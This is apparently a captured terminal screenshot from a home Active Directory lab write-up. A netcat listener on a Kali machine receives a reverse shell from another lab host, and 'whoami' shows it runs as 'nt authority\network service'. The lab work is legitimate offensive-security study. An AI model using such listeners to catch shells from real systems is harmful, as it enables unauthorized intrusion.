 File Actions Edit View Help
0 0 sudo 1 python3 2* nc Jan 11 '24 7:23 PM
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.58.50] from (UNKNOWN) [192.168.58.22] 50583
whoami
nt authority\network service